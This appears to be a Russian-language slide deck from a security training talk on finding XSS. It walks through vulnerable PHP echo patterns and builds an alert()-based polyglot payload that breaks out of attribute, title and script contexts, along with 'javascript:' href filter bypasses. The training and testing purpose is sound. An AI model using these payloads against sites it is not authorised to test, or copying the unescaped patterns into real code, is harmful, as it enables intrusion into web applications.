## XSSни свой продукт продвинутое тестирование безопасности

Иван Румак Занимаюсь безопасностью



Поговорим про XSS

Создадим универсальный пейлоад для поиска XSS

Завтра - призы и разбор заданий

# Нафига?

XSS (Cross-Site Scripting) это когда хакер может выполнить произвольный javascript в браузере жертвы в контексте вашего сайта

## XSS - причины

1. при генерации html-страницы, когда в код подтягиваются:

- любые данные из БД, ранее указанные пользователем stored XSS
- параметры из урла/тела запроса reflected XSS
- значения http заголовков, куки нужен mitm или другой баг (не сегодня)
- 2. при изменении страницы джаваскриптом (про это в другой раз):
	- postMessage
	- InnerHTML, \$().html(), document.write
	- location.hash...

## XSS - методология

1. пейлоад во все поля/параметры

2. рано или поздно выполнится alert()



 $\equiv$ 



## $F12 \rightarrow Ctrl+F \rightarrow "qwedge"$





<script>alert()</script>



## XSS - Level 0

#### $$p$$ Привет, <?php echo(\$\_GET["name"]); ?>!  $< p >$

#### /page.php?name=<script>alert()</script>

 $\langle p \rangle$ Привет, <script>alert()</script>!  $\langle p \rangle$ 

#### $\langle p \rangle$ Привет, <?php \$sql=…; echo(\$sql); ?>!  $\langle p \rangle$

#### <p> Привет, Вася<script>alert()</script>!  $\langle p \rangle$

```
<form action="page.php" method="POST">
<input name="name" value="<?php echo($_GET["name"]); ?>">!
</form>
```
## XSS: внутри значения аттрибута

/page.php?name="><script>alert()</script>

<form action="page.php" method="POST"> <input name="name" value=""><script>alert()</script>">! </form>

## XSS: внутри значения аттрибута

"><script>alert()</script>



## XSS - Level 1

<html> <head> <title>Привет, <?php echo(\$\_GET["name"]); ?></title> </head> <body> </body> </html>

```
/page.php?name="><script>alert()</script>
```
<html>

<head>

<title>Привет,"><script>alert()</script></title> </head> <body> </body>

</html>

#### /page.php?name="><script>alert()</script>

<html> <head> <title>Привет,"><script>alert()</script></title> </head> <body> </body> </html>

#### Сработает?



/page.php?name="><script>alert()</script>

<html> <head> <title>Привет,"><script>alert()</script></title> </head> <body> </body> </html>



```
/page.php?name="></title><script>alert()</script>
```

```
<html>
<head>
<title>Привет,"></title><script>alert()</script>
</title>
</head>
<body>
</body>
```
</html>

"></title><script>alert()</script>

```
<script>
var name="<?php echo($_GET["name"]); ?>";
</script>
```
/page.php?name="></title><script>alert()</script>

<script> var name=""></title><script>alert()</script>"; </script>

/page.php?name="></script></title><script>alert()</script>

<script> var name=""></script></title><script>alert()</script>"; </script>

#### "></title></script><script>alert()</script>

+ </style></noscript></textarea>...(по ситуации)



## XSS - Level 2

```
<form action="page.php" method="POST">
<input name="name" value="<?php echo($_GET["name"]); ?>">!
</form>
```
## XSS: особенности HTML

```
<form action='page.php' method='POST'>
<input name='name' value='<?php echo($_GET["name"]); ?>'>!
</form>
```
## XSS: особенности HTML

"></title></script><script>alert()</script>

```
<form action='page.php' method='POST'>
<input name='name' value='<%..UrlParam("name").replaceAll(">","&gt;")..%>'>!
</form>
```
## XSS: внутри значения аттрибута
/page.php?name='><script>alert()</script>

<form action='page.php' method='POST'> <input name='name' value="&gt;<script&gt;alert()</script&gt;'>! </form>

# XSS: внутри значения аттрибута

/page.php?name='%20autofocus%20onfocus='alert();

#### <form action='page.php' method='POST'> <input name='name' value='' autofocus onfocus='alert();'>! </form>

(autofocus onfocus не будут работать если у инпута type=hidden)

# XSS: внутри значения аттрибута

```
<script>
var name="<?php echo($_GET["name"]); ?>";
</script>
```
# XSS: внутри тэга script

```
/page.php?name=";+alert();//
```

```
<script>
var name=""; alert();//";
</script>
```
# XSS: внутри тэга script

<a href="<?php echo(\$\_GET["returnUrl"]); ?>">Вернуться</a>

/page.php?returnUrl=javascript:alert()

### <a href="javascript:alert()">Вернуться</a>

/page.php?returnUrl=%20javascript:alert()

#### <a href=" javascript:alert()">Вернуться</a>

Сработает?



/page.php?returnUrl=%20javascript:alert()



### <a href=" javascript:alert()">Вернуться</a>



/page.php?returnUrl=%09javascript:alert()

#### <a href=" javascript:alert()">Вернуться</a>

XSS Ha biz.mail.ru **Bounty - 500\$** 

https://hackerone.com/reports/268245







/page.php?returnUrl=javascript:alert()

### <a href="javascript:alert()">Вернуться</a>



# XSS - Level 3

"></title></script><script>alert()</script>

"></title></script><script>alert()</script>

'"></title></script><iframe onload='alert``'>

